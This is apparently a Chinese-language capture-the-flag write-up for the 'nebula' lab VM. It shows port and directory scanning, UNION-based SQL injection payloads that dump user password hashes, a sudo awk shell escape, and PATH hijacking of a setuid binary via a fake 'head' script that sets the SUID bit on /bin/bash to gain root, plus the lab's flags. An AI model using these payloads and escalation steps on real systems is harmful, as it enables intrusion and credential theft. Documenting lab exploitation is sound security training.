nebula
nebula
打不开,正常的,先导入virtualbox再转成1.0格式的导出来,最后丢进vmware:
完蛋,又和quick一个德行,扫一下,果然扫不到,更改一下兼容性,改为nat模式,再试试:
看上去稍微靠谱了一点点,不知道是因为兼容性还是nat:
扫不到,牛逼,说了vmware可以兼容的,结果给我来虚的,而且ubuntu20.04默认还不带grub,淦。试一下vritualbox。
居然可以,我真的要吐血了,行吧,先这么做吧。
信息搜集
端口扫描
1
nmap -sV -sT -T4 -p- 10.0.2.5
1
2
3
4
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.9 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
目录扫描
1
dirb 10.0.2.5
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
┌──(kali㉿kali)-[~]
└─$ dirb http://10.0.2.5/
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Mon Mar 18 07:57:54 2024
URL_BASE: http://10.0.2.5/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://10.0.2.5/ ----
==> DIRECTORY: http://10.0.2.5/img/
+ http://10.0.2.5/index.php (CODE:200|SIZE:3479)
==> DIRECTORY: http://10.0.2.5/login/
+ http://10.0.2.5/server-status (CODE:403|SIZE:273)
---- Entering directory: http://10.0.2.5/img/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://10.0.2.5/login/ ----
+ http://10.0.2.5/login/index.php (CODE:200|SIZE:1551)
-----------------
END_TIME: Mon Mar 18 07:57:57 2024
DOWNLOADED: 9224 - FOUND: 3
看来所见即所得了。
漏洞利用
直接ssh肯定是不行的了,尝试找一下有无其他的办法,可以看到有一个登录界面,进去瞅瞅:
老样子,弱密码和万能密码,进不去,xieng!
可能有目录没扫到,重新 fuzz 一下:
1
ffuf -u http://10.0.2.5/FUZZ -w /usr/share/seclists/Discovery/Web-Content/raft-medium-directories-lowercase.txt
但是我在virtualbox的kali居然没有这个库。。。。
1
2
ls -lh /usr/share/seclists/
ls: cannot access '/usr/share/seclists/': No such file or directory
现传一个先把搞了吧,还不一定能用上呢,整个seclist1个多G。。。。
1
ffuf -u http://10.0.2.5/FUZZ -w raft-medium-directories-lowercase.txt
气晕了 -_-``` ~~
1
2
3
img [Status: 301, Size: 302, Words: 20, Lines: 10, Duration: 2ms]
login [Status: 301, Size: 304, Words: 20, Lines: 10, Duration: 407ms]
server-status [Status: 403, Size: 273, Words: 20, Lines: 10, Duration: 1ms]
越扫越少,行行行,换个大一点的字典:
1
ffuf -u http://10.0.2.5/FUZZ -w directory-list-lowercase-2.3-medium.txt
再扫不出来就不找这个了,可能不是敏感目录入手的。
1
2
3
4
img [Status: 301, Size: 302, Words: 20, Lines: 10, Duration: 410ms]
joinus [Status: 301, Size: 305, Words: 20, Lines: 10, Duration: 1ms]
[Status: 200, Size: 3479, Words: 669, Lines: 77, Duration: 3ms]
server-status [Status: 403, Size: 273, Words: 20, Lines: 10, Duration: 2ms]
欸嘿,真扫出来了,看看有哪些东西:
难道是隐水印?等下做不出来可以试试,
打开发现有一个pdf:
汗流浃背了,要是没继续搜集就寄了。。。。
admin
d46df8e6a5627debf930f7b5c8f3b083
登录一下:

看来是前面那个,又是个查询信息的地方,猜测又是sql注入漏洞。。。。
果然。。。。
1
ctf' union select schema_name,2,3 from information_schema.schemata-- -
1

ctf' union select table_name,2,3 from information_schema.tables where table_schema="nebuladb"-- -
1
' union select column_name,2,3 from information_schema.columns where table_schema="nebuladb" and table_name="users"-- -
1
2

' union select concat(username, password),2,3 from nebuladb.users-- -
' union select username, password,3 from nebuladb.users-- -
admin d46df8e6a5627debf930f7b5c8f3b083
pmccentral c8c605999f3d8352d7bb792cf3fdb25b
Frederick 5f823f1ac7c9767c8d1efbf44158e0ea
Samuel 4c6dda8a9d149332541e577b53e2a3ea
Mary 41ae0e6fbe90c08a63217fc964b12903
hecolivares 5d8cdc88039d5fc021880f9af4f7c5c3
ssh登录
pmccentral 999999999
1
ssh pmccentral@10.0.2.5
进来了!
提权
查看基础信息
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
pmccentral@laboratoryuser:~$ whoami;id
pmccentral
uid=1001(pmccentral) gid=1001(pmccentral) groups=1001(pmccentral)
pmccentral@laboratoryuser:~$ find / -perm -u=s -type f 2>/dev/null
/usr/bin/newgrp
/usr/bin/sudo
/usr/bin/su
/usr/bin/umount
/usr/bin/at
/usr/bin/chsh
/usr/bin/pkexec
/usr/bin/mount
/usr/bin/fusermount
/usr/bin/passwd
/usr/bin/gpasswd
/usr/bin/chfn
/usr/lib/openssh/ssh-keysign
/usr/lib/snapd/snap-confine
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/eject/dmcrypt-get-device
/snap/core20/1828/usr/bin/chfn
/snap/core20/1828/usr/bin/chsh
/snap/core20/1828/usr/bin/gpasswd
/snap/core20/1828/usr/bin/mount
/snap/core20/1828/usr/bin/newgrp
/snap/core20/1828/usr/bin/passwd
/snap/core20/1828/usr/bin/su
/snap/core20/1828/usr/bin/sudo
/snap/core20/1828/usr/bin/umount
/snap/core20/1828/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core20/1828/usr/lib/openssh/ssh-keysign
/snap/snapd/18357/usr/lib/snapd/snap-confine
/snap/snapd/20290/usr/lib/snapd/snap-confine
pmccentral@laboratoryuser:~$ sudo -l
[sudo] password for pmccentral:
Sorry, try again.
[sudo] password for pmccentral:
Matching Defaults entries for pmccentral on laboratoryuser:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User pmccentral may run the following commands on laboratoryuser:
(laboratoryadmin) /usr/bin/awk
尝试提升至laboratoryadmin
利用https://gtfobins.github.io/gtfobins/awk/给出的方法提权到laboratoryadmin用户
1
sudo -u laboratoryadmin awk 'BEGIN {system("/bin/sh")}'
然后搜寻flag:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
pmccentral@laboratoryuser:~$ sudo -u laboratoryadmin awk 'BEGIN {system("/bin/sh")}'
$ whoami;id
laboratoryadmin
uid=1002(laboratoryadmin) gid=1002(laboratoryadmin) groups=1002(laboratoryadmin)
$ ls -la
total 44
drwxr-xr-x 7 pmccentral pmccentral 4096 Dec 17 13:24 .
drwxr-xr-x 4 root root 4096 Dec 17 15:34 ..
-rw------- 1 pmccentral pmccentral 304 Dec 17 18:18 .bash_history
-rw-r--r-- 1 pmccentral pmccentral 220 Dec 16 14:41 .bash_logout
-rw-r--r-- 1 pmccentral pmccentral 3771 Dec 16 14:41 .bashrc
drwx------ 2 pmccentral pmccentral 4096 Dec 17 13:24 .cache
drwxrwxr-x 2 pmccentral pmccentral 4096 Dec 16 14:43 desktop
drwxrwxr-x 2 pmccentral pmccentral 4096 Dec 17 15:37 documents
drwxrwxr-x 2 pmccentral pmccentral 4096 Dec 16 14:43 downloads
drwxrwxr-x 3 pmccentral pmccentral 4096 Dec 16 14:42 .local
-rw-r--r-- 1 pmccentral pmccentral 807 Dec 16 14:41 .profile
$ cd /home
$ ls
laboratoryadmin pmccentral
$ cd laboratoryadmin
$ ls -la
total 52
drwx------ 8 laboratoryadmin laboratoryadmin 4096 Dec 18 16:15 .
drwxr-xr-x 4 root root 4096 Dec 17 15:34 ..
drwxr-xr-x 2 laboratoryadmin laboratoryadmin 4096 Dec 18 20:16 autoScripts
-rw------- 1 laboratoryadmin laboratoryadmin 74 Dec 18 20:17 .bash_history
-rw-r--r-- 1 laboratoryadmin laboratoryadmin 220 Dec 17 15:29 .bash_logout
-rw-r--r-- 1 laboratoryadmin laboratoryadmin 3771 Dec 17 15:29 .bashrc
drwxr-xr-x 2 laboratoryadmin laboratoryadmin 4096 Dec 17 15:34 desktop
drwxr-xr-x 2 laboratoryadmin laboratoryadmin 4096 Dec 17 15:34 documents
drwxr-xr-x 2 laboratoryadmin laboratoryadmin 4096 Dec 17 15:34 downloads
drwxr-xr-x 2 laboratoryadmin laboratoryadmin 4096 Dec 17 15:34 home
drwxrwxr-x 3 laboratoryadmin laboratoryadmin 4096 Dec 17 15:30 .local
-rw-r--r-- 1 laboratoryadmin laboratoryadmin 807 Dec 17 15:29 .profile
-rw-r--r-- 1 laboratoryadmin laboratoryadmin 33 Dec 18 16:15 user.txt
$ cat user.txt
flag{$udOeR$_Pr!V11E9E_I5_7En53}
信息搜集
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
$ find / -perm -u=s -type f 2>/dev/null
/usr/bin/newgrp
/usr/bin/sudo
/usr/bin/su
/usr/bin/umount
/usr/bin/at
/usr/bin/chsh
/usr/bin/pkexec
/usr/bin/mount
/usr/bin/fusermount
/usr/bin/passwd
/usr/bin/gpasswd
/usr/bin/chfn
/usr/lib/openssh/ssh-keysign
/usr/lib/snapd/snap-confine
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/eject/dmcrypt-get-device
/snap/core20/1828/usr/bin/chfn
/snap/core20/1828/usr/bin/chsh
/snap/core20/1828/usr/bin/gpasswd
/snap/core20/1828/usr/bin/mount
/snap/core20/1828/usr/bin/newgrp
/snap/core20/1828/usr/bin/passwd
/snap/core20/1828/usr/bin/su
/snap/core20/1828/usr/bin/sudo
/snap/core20/1828/usr/bin/umount
/snap/core20/1828/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core20/1828/usr/lib/openssh/ssh-keysign
/snap/snapd/18357/usr/lib/snapd/snap-confine
/snap/snapd/20290/usr/lib/snapd/snap-confine
/home/laboratoryadmin/autoScripts/PMCEmployees
$ cd /home/laboratoryadmin/autoScripts

$ file PMCEmployees
PMCEmployees: setuid ELF 64-bit LSB shared object, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=2e8e1b3a3f1bba666df17c97871f88b0377343fb, for GNU/Linux 3.2.0, not stripped
下载到本地看一下:
1
2
3
4
5
nc -lp 1234 > head
nc 10.0.2.4 1234 < head
nc -lp 1234 > PMCEmployees
nc 10.0.2.4 1234 < PMCEmployees
1
2
# head
bash -p
1
2
3
4
5
6
7
8
// main
int __cdecl main(int argc, const char **argv, const char **envp)
{
__asm { endbr64 }
sub_1090(0LL, argv, envp);
sub_1080("Showing top 10 best employees of PMC company");
return sub_1070("head /home/pmccentral/documents/employees.txt");
}
这个反编译我看的不是很懂,继续看看:
1
2
3
4
5
__int64 sub_1090()
{
__asm { endbr64 }
return sub_1050();
}
1
2
3
4
5
void sub_1050()
{
__asm { endbr64 }
sub_1020();
}
1
2
3
4
void sub_1020()
{
JUMPOUT(&dword_0);
}
这汇编好像和师傅们说的不太一样,切换一个试试:
1
2
3
4
5
6
7
8
9
10
11
int32_t main (void) {
edi = 0;
eax = 0;
setuid ();
eax = 0;
printf ("Showing top 10 best employees of PMC company");
rdi = "head /home/pmccentral/documents/employees.txt";
eax = 0;
system ();
return eax;
}
这是cutter编译的,咋怪怪的,切换一个反编译器:
1
2
3
4
5
6
7
void main(void)
{
setuid(0);
printf("Showing top 10 best employees of PMC company");
system("head /home/pmccentral/documents/employees.txt");
return;
}
对胃了!作者直接把head摔在脸上了,将其添加到最前面的环境变量上面,运行一下试试:
1
2
3
export PATH=/home/laboratoryadmin/autoScripts:$PATH
./PMCEmployees
whoami;id
当然,也不是非要用这个作者的head,我们完全可以自己写一个:
1
2
3
4
5
6
7
8
cd /tmp;touch head;
echo 'chmod +s /bin/bash' > head
chmod +x head
export PATH="$PWD:$PATH"
which head
# /tmp/head
cd /home/laboratoryadmin/autoScripts
./PMCEmployees
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
pmccentral@laboratoryuser:~$ sudo -u laboratoryadmin awk 'BEGIN {system("/bin/sh")}'
[sudo] password for pmccentral:
$ cd /tmp;touch head;
$ echo "chmod +s /bin/bash" > head
$ cat head
chmod +s /bin/bash
$ export $PATH= $PWD:$PATH
/bin/sh: 4: export: /usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/snap/bin: bad variable name
$ export PATH="$PWD:$PATH"
$ echo $PATH
/tmp:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/snap/bin
$ cd /home
$ ls
laboratoryadmin pmccentral
$ cd laboratoryadmin/autoScripts
$ ls
head PMCEmployees
$ ./PMCEmployees
aren
Aarika
Abagael
Abagail
Abbe
Abbey
Abbi
Abbie
Abby
Abbye
Showing top 10 best employees of PMC company$ ls -l /bin/bash
-rwxr-xr-x 1 root root 1183448 Apr 18 2022 /bin/bash
$ cd /tmp
$ ls
head
snap-private-tmp
systemd-private-6b29ca23ee0c453c8ae1cc1a0276b925-apache2.service-qkdTjh
systemd-private-6b29ca23ee0c453c8ae1cc1a0276b925-ModemManager.service-KJJjTh
systemd-private-6b29ca23ee0c453c8ae1cc1a0276b925-systemd-logind.service-Ze1uNh
systemd-private-6b29ca23ee0c453c8ae1cc1a0276b925-systemd-resolved.service-SAAUQf
systemd-private-6b29ca23ee0c453c8ae1cc1a0276b925-systemd-timesyncd.service-74TQVi
$ rm head
$ echo 'chmod +s /bin/bash' > head
$ which head
/usr/bin/head
$ echo $PATH
/tmp:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/snap/bin
$ ls
head
snap-private-tmp
systemd-private-6b29ca23ee0c453c8ae1cc1a0276b925-apache2.service-qkdTjh
systemd-private-6b29ca23ee0c453c8ae1cc1a0276b925-ModemManager.service-KJJjTh
systemd-private-6b29ca23ee0c453c8ae1cc1a0276b925-systemd-logind.service-Ze1uNh
systemd-private-6b29ca23ee0c453c8ae1cc1a0276b925-systemd-resolved.service-SAAUQf
systemd-private-6b29ca23ee0c453c8ae1cc1a0276b925-systemd-timesyncd.service-74TQVi
$ chmod +x head
$ which head
/tmp/head
$ cd /home/laboratoryadmin/autoScripts
$ ./PMCEmployees
Showing top 10 best employees of PMC company$ ls -l /bin/bash
-rwsr-sr-x 1 root root 1183448 Apr 18 2022 /bin/bash
$ /bin/bash -p
bash-5.0# whoami;id
root
uid=1002(laboratoryadmin) gid=1002(laboratoryadmin) euid=0(root) egid=0(root) groups=0(root),1002(laboratoryadmin)
bash-5.0# cat /root/root.txt
flag{r00t_t3ns0}